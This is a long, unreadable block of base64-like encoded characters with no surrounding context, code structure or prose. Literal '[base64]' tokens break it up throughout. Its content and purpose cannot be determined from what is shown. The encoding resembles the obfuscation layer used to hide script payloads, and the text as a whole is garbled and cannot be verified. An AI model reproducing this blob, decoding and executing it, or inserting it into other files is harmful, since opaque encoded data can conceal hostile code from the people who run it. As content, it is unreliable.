nZHunazunZrunY3unYnunZrunY3unbTunZrunYbnmpbnmp3nm5TnmpnnmoHnm4nnm5Pnm5fnmoPnmpjnmpjnm6znmpjnmp3nm5Dnm4Lnm6rnm5bnmpnnmpbunZ7unY/unY/[base64]/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Dnm4Xnmpjnm4rnm5Lnm57nm5/nm4Lnm4XnmpHnm5Dnm4fnmoznm7vnm6Lnm77nm7/nm6rnm5bnmpnnmpbgvo3gvorgvozgvpfgvpDgvpngvpfgvpjgvofnmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoXnmoLnmoDnmpjnmpjnm6znmpnnm5Dnm4Xnm6rnmpbnm4Xnm57nm7vnm6Lnm77nm7/nmpbnm6znmpnnmpjnmpjnmornm5Dnm4vnmpnnm5Dnm4fnmpjnmornm4znmp3nm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5Dnm4bnmpnnmpjnmornm4znmpjnmornm4znm5Tnm53nm4Lnm5Tnm4rnm5Dnm4Xnm6rnmpbnm4Tnm5/nm4Lnm4Tnm5Pnm4Lnm5Lnm4Pnm5jnm5Pnm5Tnmpbnm6znmpnnmpjnm6rnmpbnm4Xnm5nnm5Tnm5/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5Dnm4Pnm6rnmpbnm4Tnm5/nm4Pnm5Tnm5bnm5jnm4Lnm4Xnm5Tnm4Pnmpbnm6znmpnnmpjnmornm5DnmoTnmpnnmpjnmornm4znmpjnmornm4znm4znmp3nm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5Dnm4bnmpnnmpjnmornm4znmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/[base64]/nm57nm4bnmpbnm6znmpnnmpjnmpjnmornm5jnm5fnmpnnm4Xnm4jnm4Hnm5Tnm57nm5fnmpHnm4Lnm5Tnm4Xnm6Lnm4Tnm5Pnm4Lnm5Lnm4Pnm5jnm5Pnm5Tnmoznmoznmoznm5bnmpnnmpbumbDumaPumbjumbXumaLumb/[base64]/nm4Xnmpbnm6znmpnnm6Tnmpjnmornm4znm5jnm5fnmpnnm6Xnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6Xnmpjnmornm4znm4znm4fnm5Dnm4PnmpHnm5Dnm4jnmoznmoHnm4nnmoHnmornm5Dnm4Lnm4jnm5/nm5LnmpHnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm4vnmpnnm5Dnm7Dnmpjnm4rnm5jnm5fnmpnnmpDnm5Dnm7nnmpnnm5Dnm7Dnmpjnmpjnm4rnm5Dnm4jnmprnmprnmornm4fnm5Dnm4PnmpHnm7/nmoznmpbnmp7nmp7nmpbnmprnm5bnmpnnmpbgoJHgoJbgoIPgoJbgoITgoI3goJDgoJXgoIfgoIDgoYzgoIDgoIvgoIbnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5Tnm5Dnm5Xnmpjnmpjnmprnmpbnmp7nmpbnmprnm5bnmpnnmpbun6/[base64]/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm5Dnm7Dnmpjnmprnmpbnmpfnmpbnmprnm5bnmpnnmpbgooDgopHgopHgoqrgooTgopjnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5fnmoLnmoHnmpjnmpjnmprnmpbnmoznmpbnmprnm5Tnm5/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm5znmpjnmprnmpbnmpfnmpbnmprnm5bnmpnnmpbuuqjuur/uuqvuuq/uur/uuqnuuq7nmpbnmp3nm5TnmpnnmoHnm4nnmoTnmoDnmoTnmpjnmpjnmprnmpbnmoznmpbnmprnm5Tnm5/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm7bnmpjnmprnmpbnmpfnm4fnm5Tnm4Pnm4Lnm5jnm57nm5/nmoznmoPnmpbnmprnmpbnmpfnmpbnmprnm5bnmpnnmpbvtbjvta/vtazvta/vtbjvtbjvta/vtbjnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoDnm5LnmoTnmpjnmpjnmprnmpbnmoznmpbnmprnm5Tnm5/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm5Lnm6rnm5bnmpnnmpbvqYzvqY/vqYPvqYHvqZTvqYnvqY/vqY7nmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoHnm5Tnm5fnmpjnmpjnm6znm6rnmpbnm5nnm4Pnm5Tnm5fnmpbnm6znmpjnmprnmpbnmpfnm53nm5Dnm5/nm5bnm4Tnm5Dnm5bnm5Tnmoznmpbnmprnm5Tnm5/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm7Tnmpnnmpjnmpjnmprnmpbnmpfnm5Lnm57nm4Tnm5/nm4Xnm6Lnm5Tnm5/nm5Xnmoznmpbnmprnm5Tnm5/nm5Lnm57nm5Xnm5Tnm6Tnm6Pnm7jnm7Lnm57nm5znm4Hnm57nm5/nm5Tnm5/nm4Xnmpnnm5Dnm4jnmpjnmornm5jnm5fnmpnnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnm6rnmpbnm4Tnm4Lnm5Tnm4Pnm7Dnm5bnm5Tnm5/nm4Xnm7Xnm5Dnm4Xnm5Dnmpbnm6znmpjnm4rnm53nm5Tnm4XnmpHnm5Dnm7Xnmoznm5Dnm4bnm5Dnm5jnm4XnmpHnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnm6rnmpbnm4Tnm4Lnm5Tnm4Pnm7Dnm5bnm5Tnm5/nm4Xnm7Xnm5Dnm4Xnm5Dnmpbnm6znm6rnmpbnm5bnm5Tnm4Xnm7nnm5jnm5bnm5nnm7Tnm5/nm4Xnm4Pnm57nm4Hnm4jnm6fnm5Dnm53nm4Tnm5Tnm4Lnmpbnm6znmpnnm6rnmpbnm5Dnm4Pnm5Lnm5nnm5jnm4Xnm5Tnm5Lnm4Xnm4Tnm4Pnm5Tnmpbnmp3nmpbnm5Pnm5jnm4Xnm5/nm5Tnm4Lnm4Lnmpbnmp3nmpbnm5Pnm4Pnm5Dnm5/nm5Xnm4Lnmpbnmp3nmpbnm5znm57nm5Pnm5jnm53nm5Tnmpbnmp3nmpbnm5znm57nm5Xnm5Tnm53nmpbnmp3nmpbnm4Hnm53nm5Dnm4Xnm5fnm57nm4Pnm5znmpbnmp3nmpbnm4Hnm53nm5Dnm4Xnm5fnm57nm4Pnm5znm6fnm5Tnm4Pnm4Lnm5jnm57nm5/nmpbnmp3nmpbnm4Tnm5Dnm7fnm4Tnm53nm53nm6fnm5Tnm4Pnm4Lnm5jnm57nm5/nmpbnmp3nmpbnm5fnm4Tnm53nm53nm6fnm5Tnm4Pnm4Lnm5jnm57nm5/nm73nm5jnm4Lnm4Xnmpbnmp3nmpbnm4bnm57nm4bnmofnmoXnmpbnm6znmpjnm6rnmpbnm4Xnm5nnm5Tnm5/nmpbnm6znmpnnm5Dnm7Xnmoznmo/nm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm5Dnm7Xnmornm4znmpjnmornm5Dnm7Lnmprnmoznmpbnmpfnm4Tnm5Dnmoznmpbnmprnm7vnm6Lnm77nm7/nm6rnmpbnm4Lnm4Xnm4Pnm5jnm5/nm5bnm5jnm5fnm4jnmpbnm6znmpnnm5Dnm7Xnmpjnmornm4znm4fnm5Dnm4PnmpHnm5Dnm7fnmoznm5/nm5Tnm4bnmpHnm6nnm7znm73nm7nnm4Xnm4Xnm4Hnm6Pnm5Tnm4Dnm4Tnm5Tnm4Lnm4Xnmpnnmpjnmornm5Dnm7fnm6rnmpbnm57nm4Hnm5Tnm5/nmpbnm6znmpnnmpbnm6Hnm77nm6Lnm6Xnmpbnmp3nm7/nmp3nmpDnmpDnm6rnm6znmpjnmornm5Dnm7fnm6rnmpbnm4Lnm5Tnm4Xnm6Pnm5Tnm4Dnm4Tnm5Tnm4Lnm4Xnm7nnm5Tnm5Dnm5Xnm5Tnm4Pnmpbnm6znmpnnm5bnmpnnmpbvg7zvg5Dvg5Hvg4vvg5rvg5Hvg4vvgpLvg6vvg4bvg4/vg5rnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmobnmobnmoPnmpjnmpjnmp3nmpbnm5Dnm4Hnm4Hnm53nm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nmp7nm4nnmpznm4bnm4bnm4bnmpznm5fnm57nm4Pnm5znmpznm4Tnm4Pnm53nm5Tnm5/nm5Lnm57nm5Xnm5Tnm5Xnmpbnmpjnmornm5Dnm7fnm6rnmpbnm4Xnm5jnm5znm5Tnm57nm4Tnm4Xnmpbnm6znmoznmoHnm4nnmoDnmoLnmonnmonnmornm5Dnm7fnm6rnmpbnm4Lnm5Tnm5/nm5Xnmpbnm6znmpnnm5Dnm7Lnmpjnmornm5Dnm7fnm6rnm5bnmpnnmpbgvKTgvKXgvLngvK7gvKrgvK/gvLLgvLjgvL/gvKrgvL/gvK7gvKjgvKPgvKrgvKXgvKzgvK7nmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoLnmonnmofnmpjnmpjnm6znmoznm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5jnm5fnmpnnm5Dnm7fnm6rnmpbnm4Pnm5Tnm5Dnm5Xnm4jnm6Lnm4Xnm5Dnm4Xnm5Tnmpbnm6znmpDnmoznmoznmoHnm4nnmoXnmpjnm4Pnm5Tnm4Xnm4Tnm4Pnm5/[base64]/nm6rnmpbnm4Hnm5Dnm4Pnm4Lnm5Tnmpbnm6znmpnnm5Dnm7fnm6rnmpbnm4Pnm5Tnm4Lnm4Hnm57nm5/[base64]/[base64]/nm4Xnmpbnm6znmpnnm6Lnmpjnmornm4znm5jnm5fnmpnnm4Xnm4jnm4Hnm5Tnm57nm5fnmpHnm4Lnm5Tnm4Xnm6Lnm4Tnm5Pnm4Lnm5Lnm4Pnm5jnm5Pnm5Tnmoznmoznmoznm5bnmpnnmpbumbDumaPumbjumbXumaLumb/[base64]/nm4Xnm5jnm5znm5Tnm57nm4Tnm4Xnmpbnm6znmoznm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5jnm5fnmpnnm5Dnm4jnmo3nmoHnm4nnmofnmpjnm5Dnm4vnmpnnm5Dnm7Dnmpjnmornm4znmornm4znm5Tnm53nm4Lnm5Tnm4rnm5jnm5fnmpnnm6Lnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6Lnmpjnmornm4znm5jnm5fnmpnnm4Xnm4jnm4Hnm5Tnm57nm5fnmpHnm4Lnm5Tnm4Xnm6Lnm4Tnm5Pnm4Lnm5Lnm4Pnm5jnm5Pnm5Tnmoznmoznmoznm5bnmpnnmpbumbDumaPumbjumbXumaLumb/umbnumbjnmpbnmp3nm5TnmpnnmoHnm4nnm5Lnm5Xnmojnmpjnmpjnmpjnm4rnm4Lnm5Tnm4Xnm6Lnm4Tnm5Pnm4Lnm5Lnm4Pnm5jnm5Pnm5TnmpnnmoHnm4nnmoDnmpjnmornm4znm4znm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm7nnmpnnm5Dnm7jnmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/[base64]/nm5nnm6jnm7Tnm6fnm6Lnm5fnm6Pnm5Xnm4fnm6Hnm6nnm5nnm4Dnmpbnmpjnmoznmoznmpbnm57nm5rnmpbnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/[base64]/nm5nnm6jnm7Tnm6fnm6Lnm5fnm6Pnm5Xnm4fnm6Hnm6nnm5nnm4Dnmpbnmp3nmpbnm57nm5rnmpbnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/[base64]/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm7znmpnnmpjnm4rnm5Dnm4bnmpnnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm7/nmpnnmpjnm4rnm6nnmoznm7Xnm5Dnm4Xnm5Tnm6rnmpbnm5/nm57nm4bnmpbnm6znmpnnmpjnmornm5Dnmofnmpnnm7jnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm77nmpnnmpjnm4rnm5Dnm5rnmpnnmoHnm4nnmoDnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm6Hnmpnnmpjnm4rnm5jnm5fnmpnnm5/nm5Tnm4bnmpHnm6Pnm5Tnm5bnm7Tnm4nnm4Hnmpnnmpbnmpnnm5Dnm5/nm5Xnm4Pnm57nm5jnm5Xnm43nm5Pnm5Pnm5Xnmprnm43nm5znm5Tnm5Tnm5bnm57nmpjnmp/nmprnm5znm57nm5Pnm5jnm53nm5Tnm43nm5Dnm4fnm5Dnm5/nm4Xnm5bnm57nm43nm5Pnm5Dnm5Xnm5Dnmp7nm43nm5Pnm53nm5Dnm5Lnm5rnm5Pnm5Tnm4Pnm4Pnm4jnm43nm5Pnm53nm5Dnm4vnm5Tnm4Pnm43nm5Lnm57nm5znm4Hnm5Dnm53nm43nm5Tnm53nm5Dnm5jnm5/nm5Tnm43nm5fnm5Tnm5/nm5/nm5Tnm5Lnm43nm5nnm5jnm4Hnm4Xnm57nm4Hnm43nm5jnm5Tnm5znm57nm5Pnm5jnm53nm5Tnm43nm5jnm4Hnmpnnm5nnm57nm5/nm5Tnm43nm57nm5Xnmpjnm43nm5jnm4Hnm5Dnm5Xnm43nm5jnm4Pnm5jnm4Lnm43nm5rnm5jnm5/nm5Xnm53nm5Tnm43nm7Dnm5/nm5Xnm4Pnm57nm5jnm5Xnm43nm6Lnm5jnm53nm5rnm43nm53nm5bnm5Tnm63nm4nnmoPnmoHnm43nm5znm5Dnm5Tnm5znm57nm43nm5znm5jnm5Xnm4Hnm43nm5znm5znm4Hnm43nm5/nm5Tnm4Xnm5fnm4Pnm57nm5/nm4Xnm43nm57nm4Hnm5Tnm4Pnm5Dnm63nm4nnmoPnmoHnm5znmpnnm57nm5Pnm43nm5jnm5/nmpjnm5jnm43nm4Hnm5Dnm53nm5znmpnnm63nm4nnmoPnmoHnm57nm4Lnmpjnmo7nm43nm4Hnm5nnm57nm5/[base64]/nm43nm4Xnm4Pnm5Tnm57nm43nm4Tnm4Hnmp/nmpnnm5Pnm4Pnm57nm4bnm4Lnm5Tnm4Pnm43nm53nm5jnm5/nm5rnmpjnm43nm4fnm57nm5Xnm5Dnmpbnmprnmpbnm5fnm57nm5/nm5Tnm43nm4bnm5Dnm4Hnm43nm4bnm5jnm5/nm5Xnm57nm4bnm4Lnm63nm4nnmoPnmoHnmpnnm5Lnm5Tnm43nm4Hnm5nnm57nm5/nm5Tnmpjnm43nm4nnm5Xnm5Dnm43nm4nnm5jnm5jnm5/nm57nmpbnmp3nmpbnm5jnmpbnmpjnm6rnmpbnm4Xnm5Tnm4Lnm4Xnmpbnm6znmpnnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnm6rnm5bnmpnnmpbgroHgrofgrpHgrobgrrXgrpPgrpHgrprgroDnmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoHnmoLnm5Pnmpjnmpjnm6znmpjnm43nm43nm5/[base64]/nmpjnm43nm5Dnm53nmpnnm5Dnm4fnm43nm5Lnm5Dnm43nm5Lnm57nmpjnm43nm5Dnm5znm57nm5jnm43nm5Dnm5/nmpnnm5Tnm4nnm43nm5/[base64]/nm43nm5Pnm5Tnmpnnm5Lnm5rnm43nm53nm53nm43nm5/nm4Dnmpjnm43nm5Pnm5jnmpnnm53nm5Pnm43nm4Pnm5Xnmpjnm43nm5Pnm53nmpnnm5Dnm5Lnm43nm5Dnm4vnmpjnm43nm5Pnm4Pnmpnnm5Tnm43nm4fnmpjnm4bnm43nm5Pnm4Tnm5znm5Pnm43nm5Pnm4bnmpznmpnnm5/[base64]/nm5Xnmpjnm43nm5Lnm4Pnm5Dnm4bnm43nm5Xnm5Dnmpnnm5jnm4Xnm43nm53nm53nm43nm5/[base64]/nm5Tnm43nm5bnm5fnmpznmoTnm43nm5bnmpznm5znm57nm43nm5bnm57nmpnnmp/nm4bnm43nm57nm5Xnmpjnm43nm5bnm4Pnmpnnm5Dnm5Xnm43nm4Tnm5/[base64]/nm5/[base64]/nm43nm5rnm4Hnm4Xnm63nm4nnmoPnmoHnm43nm5rnm4bnm5Lnmpznm43nm5rnm4jnm57nmpnnm5Lnm43nm5rnmpjnm43nm53nm5Tnmpnnm5/nm57nm43nm4nnm5jnmpjnm43nm53nm5bnmpnnm63nm4nnmoPnmoHnm5bnm43nmp7nmpnnm5rnm43nm53nm43nm4Tnmpjnm43nmoTnmoHnm43nmoTnmoXnm43nmpznm6rnm5Dnmpznm4bnm6znmpjnm43nm53nm5jnm5Pnm4bnm43nm53nm4jnm5/[base64]/nmoDnmoHnm6rnmoHnmpznmoPnm6znm43nm5/nmoPnmoHnm6rnmoPnmpznmoLnm6znm43nm5/nmoLnmoHnmpnnmoHnm43nmoPnmpjnm43nm5/nmoTnmoHnmpnnmoHnm43nmoPnm43nmoTnmpjnm43nm5/nmobnmpnnmoHnmpnnmoHnm43nmoDnmpjnm43nmoDnmoHnmpjnm43nm5/nm5Tnmpnnmpnnm5Lnm43nm5znmpjnmpznm43nm57nm5/nm43nm4Xnm5fnm43nm4bnm5fnm43nm4bnm5bnm43nm4bnm4Xnmpjnm43nm5/nm57nm5rnmpnnmofnm43nm5jnmpjnm43nm5/nm4vnm4Hnm5nnm43nm57nmoPnm5jnm5znm43nm57nm4Hnmpnnm4Xnm5jnm43nm4bnm4fnmpjnm43nm57nm4Pnm5Dnm5/nm43nm57nm4bnm5bnmoDnm43nm4HnmonnmoHnmoHnm43nm4Hnm5Dnm5/[base64]/[base64]/nm4jnm43nm4fnm5Dnmpjnm43nm4Lnm5LnmpnnmoHnmoDnm43nm5nnmpznm43nm57nm57nm43nm4Hnmpznmpjnm43nm4Lnm5Xnm5rnmp7nm43nm4Lnm5Tnmpnnm5Lnmpnnmpznm43nmoHnm43nmoDnmpjnm43nmoXnmobnm43nm5znm5Lnm43nm5/[base64]/[base64]/[base64]/nm5Lnm43nm5/nm4bnmpjnm43nm4bnm5znm53nm5Pnm43nm4bnm57nm5/nm4Tnm43nm4nnmobnmoHnmoHnm43nm4jnm5Dnm4Lnmpznm43nm4jnm57nm4Tnm4Pnm43nm4vnm5Tnm4Xnm57nm43nm4vnm4Xnm5Tnmpznmpbnmp3nmpbnm5jnmpbnmpjnm6rnmpbnm4Xnm5Tnm4Lnm4Xnmpbnm6znmpnnm5/[base64]/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm6Dnmpnnm5Dnm6Pnmp3nm5Dnm6Lnmpjnm4rnm5jnm5fnmpnnm4Xnm4jnm4Hnm5Tnm57nm5fnmpHnm5Dnm6Lnmoznmoznmoznm5bnmpnnmpbumbDumaPumbjumbXumaLumb/umbnumbjnmpbnmp3nm5TnmpnnmoHnm4nnm5Lnm5Xnmojnmpjnmpjnmpjnm4rnm4fnm5Dnm4PnmpHnm5Dnm6Xnmoznm5Xnm6rnmpbnm5bnm5Tnm4Xnm7Tnm53nm5Tnm5znm5Tnm5/nm4Xnm4Lnm7Pnm4jnm7Lnm53nm5Dnm4Lnm4Lnm7/nm5Dnm5znm5Tnmpbnm6znmpnnm5Dnm6Pnmpjnmornm5fnm57nm4Pnmpnnm4fnm5Dnm4PnmpHnm5Dnm6TnmoznmoHnm4nnmoHnmornm5Dnm6Tnmo3nm5Dnm6Xnm6rnmpbnm53nm5Tnm5/nm5bnm4Xnm5nnmpbnm6znmornm5Dnm6Tnmprnmprnmpjnm4rnm5Dnm6Xnm6rnm5Dnm6Tnm6znm6rnm5bnmpnnmpbuu7zuu7nuu7nuu5juu6vuu7juu7Puu6nuu5Huu7Tuu67uu6nuu7juu7Puu7juu6/nmpbnmp3nm5TnmpnnmoHnm4nnmoTnmoTnmoXnmpjnmpjnm6znmpnnm5bnmpnnmpbuvb3uvbLuvbfuvb3uvbXnmpbnmp3nm5TnmpnnmoHnm4nnmoLnm5XnmoDnmpjnmpjnmp3nm5Dnm6Lnmpjnmornm4znm4znm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm6fnmpnnmpjnm4rnm5jnm5fnmpnnm5Xnm6rnmpbnm5Pnm57nm5Xnm4jnmpbnm6znmpjnm4rnm5jnm5fnmpnnm7jnmpjnm4rnm5Xnm6rnmpbnm5Pnm57nm5Xnm4jnmpbnm6znm6rnmpbnm5Dnm4Hnm4Hnm5Tnm5/nm5Xnm7Lnm5nnm5jnm53nm5Xnmpbnm6znmpnnm7jnmpjnmornm5Dnm6Dnmpnnm5DnmoHnmp3nm5Dnm73nmpjnmornm5Dnm6Dnmpnnm5DnmoLnmp3nm5Dnm7znmpjnmornm5Dnm6Dnmpnnm5DnmoDnmp3nm5Dnm7/nmpjnmornm5Dnm6Dnmpnnm5DnmoPnmp3nm5Dnm77nmpjnmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnmpDnm6rnm6znmornm4znm5Tnm53nm4Lnm5Tnm4rnm4Lnm5Tnm4Xnm6Xnm5jnm5znm5Tnm57nm4Tnm4Xnmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5Dnm6fnmpnnmpjnmornm4znmp3nmoHnm4nnmofnmoXnmpjnmornm4znm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm6bnmpnnmpjnm4rnm53nm5Tnm4XnmpHnm5Dnm6nnmoznmoHnm4nnmoXnmonnmornm5Lnm57nm5/nm4Lnm4XnmpHnm5Dnm6jnmoznm5/[base64]/nmpDnmpDnm5Dnm6jnmpfnmpfnmpnnmpznmoHnm4nnmoDnmpDnmoznmoznm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnm6rnm5bnmpnnmpbgroHgrofgrpHgrobgrrXgrpPgrpHgrprgroDnmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoHnmoLnm5Pnmpjnmpjnm6znm6rnm5bnmpnnmpbvhL/[base64]/nmoznm5Dnm6nnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm6vnmpnnmpjnm4rnm5jnm5fnmpnnm5/[base64]/nmoznmoHnm4nnmoHnmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnmpDnm6rnm6znmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/[base64]/[base64]/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nmpfnmpfnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbviZvviY7viZnviYbviYLviZjviZjviYLviYTviYXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmonnm5Tnmofnmpjnmpjnm6znmpfnmpfnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbviZvviY7viZnviYbviYLviZjviZjviYLviYTviYXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmonnm5Tnmofnmpjnmpjnm6znmoznmoznmoznm5bnmpnnmpbvt5/vt57vt53vt5rvt47vt5fvt4/[base64]/[base64]/[base64]/[base64]/nm6rnmpbnm5nnm57nm4Lnm4Xnm5/nm5Dnm5znm5Tnmpbnm6znmprnmpbnm63nm4nnmoPnmoHnio/ni7Pnio7ni7HnioHnioPniorni77ni7Pni73nm63nm4nnmoPnmoHnmpbnmprnm5bnmpnnmpbupq7up5/[base64]/[base64]/[base64]/[base64]/nm63nm4nnmoPnmoHnm4Xnm57nm63nm4nnmoPnmoHnm4Lnm5Tnm5/nm5Xnm63nm4nnmoPnmoHnmpbnmprnm5bnmpnnmpbvr77vr7/vr6Tvr7nvr7bvr7nvr7Pvr7Hvr6Tvr7nvr7/vr77vr6Pnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoHnmoTnm5fnmpjnmpjnmprnmpbnmo7nmpbnmornm5Pnmofnmoznmpbnm73nm5Tnm5Dnm4Pnm5/nm63nm4nnmoPnmoHnm5znm57nm4Pnm5Tnmpbnmornm5Pnmobnmoznmpbnmo3nmpbnmprnm5bnmpnnmpbHrMevx77HseealueaneeblOeameeageebieeag+eah+eahOeag+eamOeamOeamuealueaj+ebsOeajeeanuealueamueblueameealsesx6/[base64]/[base64]/[base64]/nmpbnmprnm53nm57nm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnmpbnm5nnm57nm4Lnm4Xnm5/[base64]/[base64]/nm63nm4nnmoPnmoHnm4Pnm5Tnm4Dnm4Tnm5Tnm4Lnm4Xnm4Lnm63nm4nnmoPnmoHnm4Hnm5Tnm4Pnm5znm5jnm4Lnm4Lnm5jnm57nm5/nm63nm4nnmoPnmoHnm4Xnm57nm63nm4nnmoPnmoHnm4Lnm5nnm57nm4bnm63nm4nnmoPnmoHnm4jnm57nm4Tnm63nm4nnmoPnmoHnm5/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm4Lnmpbnmornm5Pnmofnmoznmpbnm6Lnm5nnm57nm4bnm63nm4nnmoPnmoHnm5/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm4Lnmpbnmornm5Pnmobnmoznm5bnmpnnmpbvgYbvgavvgavvgajvgbDnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmofnm5Lnm5Dnmpjnmpjnmornm5Pnmonnmoznmpbnm7Pnm53nm57nm5Lnm5rnmpbnmornm4znm7vnm6rnmpbnm4Hnm57nm4Lnm5jnm4Xnm5jnm57nm5/nmpbnm6znmoznmpbnm5fnm5jnm4nnm5Tnm5Xnmpbnmornm7vnm6rnmpbnm4vnm7jnm5/[base64]/vhLbvhLfvhK3vhJ/[base64]/nm4Xnmpbnm6znmpnnmpbnm4Lnm4Xnm4jnm53nm5Tnmpbnmpjnmornm5Pnmojnm6rnmpbnm5jnm5/nm5/nm5Tnm4Pnm6Xnm5Tnm4nnm4Xnmpbnm6znmoznmpbnmp/nmpbnmprnm5PnmoLnmprnmpbnm63nm4nnmoPnmoHnm4rnm5Pnm5Dnm5Lnm5rnm5bnm4Pnm57nm4Tnm5/nm5Xnmovnm63nm4nnmoPnmoHnmpLnm5fnm5fnm5fnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Hnm57nm4Lnm5jnm4Xnm5jnm57nm5/nmovnm63nm4nnmoPnmoHnm4Pnm5Tnm53nm5Dnm4Xnm5jnm4fnm5Tnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4vnmpznm5jnm5/nm5Xnm5Tnm4nnmovnm63nm4nnmoPnmoHnmoDnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Pnm5jnm5bnm5nnm4XnmovnmoLnmoHnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5Xnm5jnm4Lnm4Hnm53nm5Dnm4jnmovnm63nm4nnmoPnmoHnm5Pnm53nm57nm5Lnm5rnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5jnm5/nmpznm5nnm5Tnm5jnm5bnm5nnm4Xnmovnm63nm4nnmoPnmoHnmoDnmofnmoDnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm5znm5Dnm4nnmpznm4bnm5jnm5Xnm4Xnm5nnmovnm63nm4nnmoPnmoHnmoXnmoLnmofnm4Hnm4nnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4bnm5jnm5Xnm4Xnm5nnmovnm63nm4nnmoPnmoHnmoDnmoHnmoHnmpTnm63nm4nnmoPnmoHnmpDnm5jnm5znm4Hnm57nm4Pnm4Xnm5Dnm5/nm4Xnmornm4Hnm5Dnm5Xnm5Xnm5jnm5/nm5bnmovnm63nm4nnmoPnmoHnmoPnmoDnm4Hnm4nnm63nm4nnmoPnmoHnmoPnmoXnm4Hnm4nnm63nm4nnmoPnmoHnmoPnmoHnm4Hnm4nnm63nm4nnmoPnmoHnmoP